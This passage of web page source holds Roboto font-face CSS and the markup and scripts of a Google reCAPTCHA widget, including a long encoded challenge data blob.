  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IOEZsTd0yqI3MntIoKgCFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IOEZsTd0yqI3MntIoKgCFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IOEZsTd0yqI3MntIoKgCFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dt23DsFxOw7fChMKAMsOKfMKYYU3DlcOrfsOHwpLCjArCqRNEwqLCvsKpw4XChWPDvi3DhsOQNcK2BUJlN8KPw4XDvMKewoU5w6LDscOidsOjw4pwwow6Wz/DhcKMw5YhXxJtwoJSEyLCqy7CqS3ChBlbw4ANXsKfwrPDohptwot0OXbDlTrCl8KeHVFzw7ENVMKhwqU0RMKRw7EoB13CslrDvBBAwo3DqMKow6UIw4d9DhXDrMOTw5TDmRM4woXCuj/[base64]/[base64]/Dv8K7wqRdDlbDg35aw6dUw4LDjEsBw6Ica1VOT1PClyApBcKTJMKBw7hqQ8Oaw5XCgMOIwqApIwbCmsKSw4rDncKTc8K4CzBwLmMrwroZw7cWw49iwrzCvx/CvMKfw5UGwqZ0CcOpKw3CjQ1MwrrCuMOswo3CgSbCt0UQQcKNYMKMAsOzd8KRI2XCngc7Ays+R3bDjhtrwozCjsOkecKTw6oAVcOGNsKpPsKNTlhUQSRPEz/DsHIzwoRpw6vDumFqf8KVw73DpcOBJsK2w4xBNE8XOcOFwqvChBrDsiDClMOmQl1Rwqo2woh3ecKJXi7ChsOdw5rCgSXChW5kw4fDm33DlSrCuCFRwr/DkcOMwrkIw44becKGDU7Cq8KOL8OFwo3DpyQOwp/DrsKgNSkSesO/[base64]/D8OGJcKnH8K7wofDr8K+JC9NwpDCsMOMQ2AIGcK8KTXCu2kPw5lqaWdeQMOxRGjDpXjCu8O2I8OKWSfCpHkfesOub8Kmw7nCmGNGfMOhwrfCrcKBw5fDtyhKwqddPsKIw6YvNlHDiw1/MkR+w60fwqEKYcOxGhkHMsKreVXCn2ANUsOuw4s0w5TCmsOrU8KgwrHDs8K9wrcVNRXDusKqwrbChDzCnV4+wqEuw6JXw7zDoFrCisOfNsK2wqg/O8KfU8KIwpF4BcOew6Vvw6HDkcK/[base64]/[base64]/BMOlw7llw4c/H8K8w5BcGsKnwq7DtnLCq8K4w6nCmjcQNsK5wpZuFBLDpsK/J27DpsO/MnV/VSTDo27CnmFCw4EvdsKtUMOHw5TCt8KiLVrDksO/wqHDvsKtw7F+w7dzfMK1wr/CvsKlw6rDs2bCm8K/CSx7a3PDtMOewpAJLwE7wqPDkW5wasKOw6M8UcKCemXChxPCsmDDsW8YJSHDicOQwpJ0LcOyQzjCicKsM1h0wqjDlMKtwoPDonvDq1pcw6UoXcKAFsOnZQI4wprCgw3DosObAF/DhEZlwpDDlsKdwqUzIsOPV1bCu8Klb1bCnFEyR8OcLsK1wpzDucK2RMK4HMOgIUNuwp3CusKawrnDt8KoHArDi8OQw6lYK8K/w7nDrsKBw7pYOBrCpMKsIDYgSQHDlMOpw4DCqMKZZHAAXcOnIsKawrMvwo07flfDkMOBwpAgwqvCv0zDn0jDtcK8bMKxbjM/GsOOwr8mwrTDoBXCjcK1bcOcXwzDusKiZsKJw60nRBUuAER0YMO8fFTCnMOiR8OXw5zDmMOEF8Omw7hEw4zCosK/w48ww5IJYMOGNikmw5xKbcK0wrVvwq1MwobCnsKcw4rCoUrCucO/FsKiEyp9eX0udMOxWcK+w7ZJwp/CvMKTw7rCsMKiw67Ct01UZC00MRFmVF5Gwp7CsMKvN8OvbT3Ct3vDgMO4wqHDnhXDo8OswoR5CDnDnQF2woREBcKgw6M7wrVlbE/DtcOZUcOywq5RQCofw5TDtcOWGAzCmsOXw7HDmHTDlsKRLkQ/wo5mw4c0bMOrwrB1YVjCnzpmw7Mna8OjfXjCnxLCtnPCrW5ARsKeasKWNcOFfsOBZ8O5w7INO1dvIBrCh8O6eQzDksK1w7XDnSvCo8OKw68vRC7DnW3Cuk1mwrYnf8K5ZsO0wqRXXkIGVcO0wpJWGcKaSTDDqiHCuDslADE/OMKfwqd+XMKOwrtMwpBkw7rCs3Bwwo5MXhbDgcOza8OfIRrDmxF7W0PCrn3Dm8Oqe8KIbCFRESjCpsOPwp7CsirDhiNswqLCnx/Dj8Kjw5bDmMKFD8O6w4DCtcKvYgBpOcK7w5DCpHNuw7LDinvDgcKHBV/DrV5tVn4Nw4PDsX/[base64]/CvR1WwpHDq8OuccOiJMOLMh7CkFrDj8O9ScOewpdywonCscOOwrnCtiUIOMOkNnDCuVXCqljChUrDpUcnwqstOsK9w4jDtMKLwqVMVUbCuUt1DFjDjMOoWMKcf2tLw50QQcOGa8OVwonCiMOnVT7DgsKuw5TCrC5PwpfCmcOsKsOFXsOMFgTCgMOQQ8KAelUQwrhMwp/CsMKmAcKfJ8KewqPCqQHDmGI+w77CgQDDiyk5w4jCqioew5tXX38Fw4EBw71MB0HDgyTCgcKMw6LCpkvCiMK5KcONLVQrOMOaPsOCwpbDsXjCicO0A8KuFR7CrsKkwo/[base64]/QXjCnXLDsTLDuijDvxIqw6/DlV14bCU5WMKrcDY0dQTCqMKgb3goQMOhMMOHwqEbw6RtWcKYeTUUw7TCqsKVOU3DhsKcAMOtw4ltw6xvI3h/w5XCvDPDoEZsw75twrUfNMOrw4RoTi3CtsKhTmoRw6PDsMKaw7PDjsK0wqvDtV3DvxPCv1nDuGrDlcOqf2/[base64]/DshgFR3LDjD8ASxBkMMKhf2/[base64]/CmMKYwpDCgCTCtH3DmxkDwrDDkTZZwpbDpgAtfsOeMkgJFsK7RMKNASrDrsKnFsOEwr7CkMKDHTZxwq9IQTxcw5V/[base64]/woLDmxIwIA19wqtJwo4hwoNCFA7Do0vCv3h5wot5w6k5wpBlw73Dgk7Dt8KOwpPDvMKTdhIgw7vCghPDucKpwpXCrCTCg3ItcUB1w7fDlT/DkhlwAsOMesO/w4cfGMOvwpHClMKdMMOCLn5YGQoGGsK6acOKwrZ3cWvCi8OYwpsRCCQ9w6AiCw3Cj17DlHI6wpbChsKfDhvCqhEpDMKwAcO5w6XDuDMqw49xw4vDkTNKDsKjwrfCoMOawo3DhMKjw7UiD8OuwqlGwqDDiQklaWE/V8KEwp/[base64]/CmsKuCjFxLEDCicO/cMK8ezXCpSDCucKxwqsKwqbCjQLDuXBDw4LDo2LCpiXDg8OOSMOLwo/DhF83J2nDp18eHMKTTcOJUAQeAmbDmWgcdkDCvAA6w6Zawp3Cr8OSR8OMwp3CmcOzwrDCumRSBcKrAkvCihgxw7rCq8K7NFs0fMKdw6MbwrcxLy7DmcKWS8KIYXvCinrDkMKbw5tJFDMFek5Kw7tcwqhrwo/[base64]/CuSDCqi87UMK1wpgnw5XCosOswpjCp2/CjhFNFgQOBWpwDMOwGzAiwpLDjMKYUCc1O8KrJDAZw7bDn8Osw6B7w6/DlnLDryTCvsKIG2vDq1Q9FDZSP3YUw78Lw57ChH7CusO3wpPCoVUpwoLDuEFNw5LClCgtDgXCtCTDncKvw7kgw6LCuMO/w7XDgsKNw7F1YwEUKsKLZCcQw63CkcKVF8OVesKPOMKpw7zDuDMhM8K9UcOuwoY7w7fDkTfCtD/[base64]/Dmn3Cn2jDpynDjsKfTsK+EcO8woZRK8K/w49wQMKOwqksY8OUw41vT296c2zCqcO+EQXCkQLDtk7DviDDv0RDAsKmQjIzw63DpsO/w49BwrtwIcOgD3fDmX3CpMKUw5QwXFHClsKdwpAjdsKCwrnDisK+M8OAwo/Cl1UVwpDDvRp1fcKsw4rCgMO+YMK9FMO/w7BcU8Kdw5Z8QsOCwrbClhnCtcKjdkHChMOtA8KiG8ORwo3DmcONRH/Dh8ObwoTDtMKBNsKDw7bDpcOOw7Aqwrd5Fkg4w6N9YGMcZH3DuEfDisOaN8K9WsKBw6UkBMOnSMKpw4QLw77Co8K5w6/DjwvDqcO6UMKaSRlzTBjDkcOEJsOKw4vDisOrwphew4jDlShmGFLCkwUcZX4eZkQ8w7IlPcOVwpR0KC/CgELDjcOjwrtrwpBUMMKyM23DjQcvfsK2dQZYw5TCr8O3ZsKMYVdxw5lUCl3Cp8ONPwLDvBJuwpLCu8Knw4Qvw4bChsK7XMO4KnzDo3bDlsOkw4/CszQywp/[base64]/YsOREcOAWEsMwphAby3Dgy/ClsONw7TClcOEwqkWYV7DvMOOdU7CigwbIFx8ZcKPHsONI8KCw4zCrWXDkMO/w7rCoWUdO3l2w6bDlMOPGMORP8Ogw5ITwofDksKDIcO/wpcfwqXDulAkJCxbw7/Diwh2M8OVw69RwrvDksOQNxFcZMOzZQXCmRnDkMOTEsOaMjPCpcKMwrXDskXDrcKaUiF8wqtmQhrDh0ARwqAhNsKewpRSDsO4XQ/CnGpawpd+w6bDnn5UwrNLOsOhf1bCnivDqG9yDEhJwoFDwrXCu258woxiw49GU3bCrMOwPMKQwprDlFFxVhF0SxLDlsOQw6/DqsKZw6pMe8O8bnRAwp/[base64]/CgAMHw7Yew7MyOTLCt8OBw6rCiMKpwo1JG8KGwojDpijDssKtGG0vwrjDhzEeI8KtwrUbw5kif8K9ST9ETWZvw7tJwqXColsSw4jDk8K7XiXDoMO9wofDkMOEw53Ct8OqwroxwpFhw7fCv0JuwqXDnA08w7zDjsK7wqVjw5vDkREjwrrCjj/CksKJwqglwowIccOZKAFAwqzDrj3CoSTDsX7DtUDCucOcN0kIw7Qhw6nCqkbCn8O+w7BRwolrGMK8worDsMKUw7TCgyAww5jDs8OJKF0+wofCo3thbhJZw6DCvXQWKETCnwXCnE3CgcK/wovDg3HCsiHDmMKLeWcPwr3CoMKKwq7DksOMKsKAwq8yeSTDmDppwp3Dj1Eie8K3V8KddBnCvMOzAMOFTsOJwq5Tw5HCpVPCgMKlb8KSW8OgwooYJsOJw4R9wqLCnMO0d0x7d8Okw7g+bsO4cj/Cu8OXwrsOZcO7woPDnzzCtCsUwoMGwpF8TcKqesKFKyjCiwNHc8Kkw4rCjMOEw4vCo8Khwp3CmnbDsG7CkcOlw6jCscKJwqvCmQXDlcKCHsKOa3/DjMOVwqfDvMOLw5/Cu8Obwq8rRsKRwrtTTxU0wogHwrofKcKuwpTDu2vDkcK6wpjCu8O4SgJEwq1AwprDtsKnw74AH8KCQALDlcO9w6HCmsOrwpbDlCXDkTzDp8KDwojDgsKSwo0YwoEdJ8Odw4dXwq5JS8OGwo09XcKXwplxasKFwphdw6Vqw6/[base64]/Di1RBPsKJAsKFOMKBaEdxQcKzfMOuwpRyVULDljvCjMKvdi5iPQcVwpk7IcK2w4BPw7jCi2drw6TDuRfDgsO3w5rDgQDDkwzCkxp/wpvDjhcsRMKIenfCoAfDm8KPw7AAEwVyw4oaJMOOesKMCmAtFz7ChD3CosKvH8OoCMKMB3vDlsOuPsOuRk7DiADCt8K4AcOqwpbDlj4yZBMbwrbDscKKwpXDrsO2w7jDgsKhXy5cw5zDiEbDi8OXwpgnZXzCg8O5ExNLwrjCocOkw4oawqLCnSMzwo4uw7ZzNH/[base64]/CkcKGJwlabFxhKcKgwqnDn2Uqw4oyHU7DjsOqZ8O9TMOYXgZhwobDmQADw6zCsDXDi8OKw6MtaMOfwoEkQMKSQsOMw5lSw7HCkcKTBSfDlcKHwqzDr8KBwrDCp8KpAmAHwq9/[base64]/[base64]/wqEVHsKywprDnCNZw74kWMOkekwlW1dKwqHDsnkHUcOiU8KbGk4/dmVFLcOVw6DCncOjR8KLJTR0AnrCpAMWcjXClMKewo7ChB/DnVfDj8O+w6rChh3DgxPCgMOMT8K1IsKYwr/ChsOkM8K+WcOfw5fCvxPChEvCsQM1w6zCvcOSMhZ5wrzDjQJdw6E9wq9OwoZxA18XwqkEw69CfwEZXGfDjDPDhcOmMhd3wqEjYDrCp2wSRMKrSMOWw4XCjhTCksKKwrLCqcO/dMOIRBvCrHRDwrfDtBLDicOww7xKwq7Dq8KTYTTDtQVpwq7CqzA7eB/DssK5wpxGwp/ChwEfCcKxw5xEwo3DiMK8w4nDvVAiw6nCl8Ojwrt5w74BG8Kgw5nDtMO5EsObScK5wobDvsOlw6hVw4bDjsOaw51MU8KOS8OHO8O/w5jCiW3Cn8OxDn/Dt03Cng8zwqTCuMO3BsOTwqdgwp5rPXAqwrwjG8KCw6IbAHkKwrA/w6fDgkjCisOPImMfw4LChDVtIcOfwqHDtcODw6TCumbDtsKUQy0bwo7Dk3QiBcO0wpkewoDCvcO1w7s4w4l0woTCikRQSRTClsO0XTlJw6PClMKrDB5ywpLDqGnCkiIQMQzCk14nJDrCvjbCnT1zQWvCkMK7wq/Ch0vCpzYXO8OSwoAfG8O0wqEUw7HCpsONOCNVwo/CvWHCvknCl0DCglgzdcKOa8OTwpsSwpvDpypTw7fCtsKew6XDrTDDpAITDgjCn8OQw4AqBVBQD8KPw4XDtBvDj295dwDCr8K2woPCi8O1BsOww5rCijUHw4VHXlsDPHbDrMOUdcKew4J9w7DDjCfDgX/Dj2hweMOCaU0iLHBJTsOZCcOWw4vCvgnCr8Kkw6lxwqPDsivDtMOVdcODIcO3M35gbWNUw6YXMVnCssOrD1s6w5LCsCFdXsObR2PDsErDtEUlBMOtHyLCgcKVwoTDjSoZwo3Dt1dqMcOfdwArDgHCucO3w6IXZG3Dj8KrwqnCk8O0wqU4wqXDgsKCw4HCjH/CtsOGw7PDhDTCmMOkw4TDlcOlMU/Dh8KJEcOiwq48VcK+H8OlDcKPIl8QwrI/XsOIEG7Dh0zDqlXCsMOFaTjCuVjCs8Okwo3DhETCnMOjwqwRNng4wqlow6cLwo/CgMKvCsK4K8KUMjPCs8KKbsKAVB9iwpjDucKxwoPDnsKDw5jDicO3wppZwoHDssKWd8O0bsKtw44Twp5qwqw+DEPDgMOmUcK0w5o6w6tIwrUdN3Zyw4xawrBjL8KDWVB6wq7CqMOBw77DhsOmMTjDpHbDoj3CjADCjsOPM8KDbw/[base64]/IXHDj8O/XU1wwqwKw5/Cm8OVw5kjwrfCrMOKQ8K5w4cUZFhyCBhpZsOeFcOFwq8ywrNVw5xgZ8OZYgVwJCgZwp/[base64]/V8OsKAPChiI+w6J2UVpRwpPCh1VGw5nCk8OXw6IIB8Kbwo/Dg8KAGMOzwobDscOgwrHDhxrCm2QObFnDs8KoIR13w7rDicOMwrBdw6LDrsOfw7fCqElWcTsQwr9nwq7Cgh56w7E+w44twqzDjsOuV8KVcsO9wpTDqsK3woPDp1Jlw6nCksO9ZwMPCcKWezHDnXPDlj/DgsKuCsK6w6/DgsOkDnDCp8Kkw5d5IcKKwpHDs1LCtsKSGV3DuVDDjy7Dmm7CiMOAw5gUw4LCoi/Cv3MEwq4dw7ZTKcKLWsOlw7ZuwogowrDCjX3DqG4Zw4PDnSTCmHzDtC8kwrzCrsK5w7J1fi/Dhk3ChcOuw58Rw5XDksOXwqDChlzCh8Ogwo7DosK+w6IcVS3CjUDCuxtZO27DrG4Pw78FwprCr1LCl2TCs8KQwqjCjxQxw5DCmcKQwpUzasKqwrYKG07DnwUOb8KKw7wpw6/CtsO3wobDosOwdmzDu8OgwpPCqBPCu8KRBsKPwpvCn8Ofwo7CgSg3A8KIcE58w5h0wpAyw5Fjw7xiwqjDlWoiVsOawoJfwoVUb3pQwonDiCPCvsK6wrzCtmPDkcONw47CrMOeFlQQZGB3b1IjDMKEw5vDmsKFw6FiCVsSAMOQwpsqWX7DoU4afUfDvyFvFgsMwo/[base64]/CpBcowpnDnxvDicOOw61Gwp7DkMKAw4Zcwq4NwoVVw6UVFMKsLMOyJ07Do8KWMlwAU8KIw6QPw6fDrUvCqDpbw4HCucOfwpU6BcO8NWjDqsKtN8OaUBjCq1nDs8KGXyYxCzvDmsKHVk7CmcOCwr/DnBTCnRDDj8KTwpV1KiYKUsOEcXdTw7s/[base64]/DtGXClHUZanwgeXnDjwzDpljDksKfchkEVsKhwpHDoU3DuD3Dv8Kcwp7Do8OZwo5rw5BrDVrDu13CvRzDsRLDlSnChcOZfMKWDsKPw5DDgGAwQFjCmcOUw7pSwrxCWRPCtAB7KVFNwoVPAB9Yw5w/wr/[base64]/[base64]/wqNow5hVw7thwqw0Y8OVDcKKTMOTbcOwO8Onw6jDtxHCtVfClMKBwrbDpsKQUmbDoTg5wr3CscO/wrbCj8K0MjpZwoBYwofDvjolB8OOw4jClxkSwpNNw7INS8OMwrzDnWYXbnJPNcOaD8ONwoIDNsOwcnfDisKsGMOfAsOIwrIHbcOmecKlw6VKSCzDvSfDmgV8w6BKYn7Dq8KReMKYwroXUMKjVcKlBW7Ct8OOacKsw5nCnsK/FlJEwrd9wqvDrHVowrTDvAB5wpHCgMKkL1RCAGQsYcO3EGXCsVpFTxJ4NwPDiifCl8K3GXMNw5xvBMOhKMKXQ8OLwqh3wqPDigdAIiLCggkffT1Kw7B3fTPCnsOBf3/Crk9twpErPRFSw4bDv8OVwp3Dj8OAw501worCqikewoLDgcKowrbCjMOERxJCCcOuWH7CssKTZ8K0NyjCmg0Iw4bDosOjwpvDp8OWwo4DQcOoGhPDnMO1w5l2w6PDnQPDlMOiHsOhOcO5AMK/[base64]/GB8XaWrDicKzw6VXw4DDhmDDkH/[base64]/[base64]/Cp8ONw70ue1HDnz/[base64]/[base64]/[base64]/CkwpQd8O9w47DgETCtzJrw7cJwo0cIsKTV24dw53DtMOWPVlWw6YMw5LCswYGw7XDoyo2XVLCkB4eO8Ksw7jDi1J8VsOZcBI7F8OiKyknw7TCtsKSIBDDhMOewoLDug8Xwo/DvcOrw4EVw7fDicOOO8OOCyxwwpXCkHvDh1oHwqjCkQpBwq3DvsKbV1sZM8OaORRWfGjDj8KJRMKpwpzDrcO6cm4dwoBCA8KNCcObC8OMD8OzF8OIwpLDqcOdCSbCtRU7w7HCuMKqaMKJw6xZw67DhsOFChNrbMONw7/[base64]/[base64]/GQvDj1EVw7Zew7bCqMKMJ8KdwrTDhFJNw6fCt8K3wroQYCnCnsKJQ8Opw7jDu3HCnwdiwp0Wwo8Qwo47KwbCjHAEwp7CqcKybsKYPV/CrcK3w6EZw7XDo25rwrd7eC7Clm/CkhZmwoMCwoh6wptqZlPDjMKOw4w/TSJhU1EuRV9uccOzfQwEw6B4w7XCq8OZwp5nOE8Yw60VCCVvwpnDi8OePA7CrVp4MsKWSH4yXcKYw5HDm8OIw7UNBsKsaEExNsKiZ8ONwqATVsOBZxXCusKPwpTDssOhNcOVai3ClcKww7fDvCDCoMOdwqBkwp8gw5zDt8KdwpdKKgskU8Kiw6klw6/CrzAhwrN6e8O2w6cewqEuCcO6UMKew4PCo8KLbcKJwrUuw7/Dv8KAChkUEsKsLzXDjcKswoRkw6BEwpkHwpXDu8O5fsK5w43CucK2w60GbmbDqsKcw4/CqcKZKy5cw6jCscKxCnrCg8Onwp3Dk8ORw6PCtcODw74cw5rCg8K9WsOkbcOyGRfDsXHClcKgBA3CvMOJw4nDj8KxFwk3aH0cw5sPwqFXw6JKwop9JmbCpknDsBfCsG1wVcO4NAw4wpJvwr/DuS3CtcOUwp95UMKTUiXDtTXCs8K0cnbCoU/CtTcyZsKWdnc+YHDDnMOYw402woY/[base64]/Dt8KQKGLDnwlLOVLCoMOFwpjCpcKlwpHClsO8wq7DvhEabjpjwpvDkhRtR3IPO1kuR8OWwrXCgz4Lwq/CnzBnwoMFb8KTEMOuw7XCu8OgUCvDisKVNHEpwr/DlsOPRQMbw5p0aMOswqXDsMOswqIUw5lkw6PCmsKXGMOKPmIAbcOxwr4Iw7DCmsKoVcOCwpjDtUfDisKETcKhRMK9w7Jyw5PDujdlw6/Dm8ONw5HDrmLCq8OlcMKrAGxSPxg9QjBrw6N3e8KoAMOmw4nCpcOAw6XDvi3DscKVKWvCuG/CmMOpwrZRODIywqJjw75iw5HCtMOXw4bCu8K2dsONAVU8w6gowpp/woEPw5/DgMOaVTjCtcKDfEXCtDfCqSbDh8OYwqDCnMOEVsKKY8OFw4IRE8O2I8Oaw6MCZjzDi0HDgMObw73Dl0Q6H8KDw4NcZyEKQSIsw7PClk3CpGAlL1rDrAPCsMKvw43DuMO+w7vCsyJFwqPDkHjDt8OCwoPCvUEaw51+AMOuwpLCoUEiwrLDqsKkw74uwp/[base64]/[base64]/akfDlMOEwpgfw58jw4fCnQkpZ8KTCGtoRUDChcK9MwYzwpDDkcKnFcONw5nCjj8QHsKuZsKFw7jCmW8rXGrCqxxBIMKIAMKvw4t/DjLCrMOmPA1ucwZaBhIBC8ONEV/[base64]/Dr3wdwq3Dg2TDoildworCrsKuCMKPWwPCrMKFwrAxNsOjw67DjQgEwqcJPMOJR8OKw77DhsOAG8KEwpUBO8OEO8KbCUdawrPDjhHDhzvDtjfCpX3CkxhjWEw8W1FfwqDDvsOcwpl+T8KyTsKSw7/Cm1TChcKWwqEBG8K+cn9ew58vw6wCNMO+Bgsww6c0McOuUcOpCy/CukhGB8OhcG7Dkg1kOMKrbMOvw4ERNsOcasKhZsOfw6huYhZBNyDCiBfDk2jDqmczBV7Dp8K3woTDssOYIUvCnz/[base64]/DpSPCi2xVKwXDjMOzwo7DqBrCnsOWwo5cw4TDk2Zbw5zDticJYsKdX2fDtljDsyjDiDXCjcK8wqorX8KMOsOuOcKpYMOgwpXChsK9w6pow64rw45gWEDDvEzDm8OUQcKDwp0Zw4nDilHDkMOfO2EuZcOFNMK8Fm/CrsOZFzkAOsOww4BeChfCmFdLwqQddMK2GXMpw4/Dig/Di8O1wq5uOsO/wpDCvyomw4JUVsOfHBfCnl7ChW4LdADClcOQw6LDmTECZ0IXP8KMwokowrtEw7vDp2o7LyzCvx/CssK+YCrDpsOPwqkzw7AtwoMywotsUcKDdkJOb8OKwobCmEYlw6PDgMOGwr5wc8K5OsOrw4kNwoXCoAHCmsKIw7vCn8KDwrNrw5vCtMOjTQINwozCjcKjwotue8OvFD8Zw6h6TmLDlsOkw7ZxZMKgahdZw5XCs1NZI3R6IsKOwrHDhXcdw7ozV8OuAsOjwrvCm0XCrS/CmMODfMOAZgzCk8KcwpjCtU80wqxdwrUcKsO2wqYwTEjCqkkiChBNS8KDworChzp0fnE9worCh8KrfcOVwrjDo1PDi2zCqMOVwoAufi4dw4d6DcKGG8Ocw5HCrHY/ZsK+wr9IasOOwoPDiz3Di1/CvHQFT8Oww6Fwwr0HwrI7WkPCscKqdHshCcKxfGckwoIOEHfCtsKswrc/Y8OmwrYCwq/DqsKew5cxw5vCiTDCmMO0wqUlw63DlcKVwpkYwrE8bcKtPsKEDRZ+wpXDhMOJw5vDhUHDmi8PwpPDp2kiLMOZAVsFwo8Bwp4KPhHDpHBjw61DwpjCicKTwp/CvC1rM8Otw6vCicKqLMOKFcOfw7sQwoPCgsOEUcOK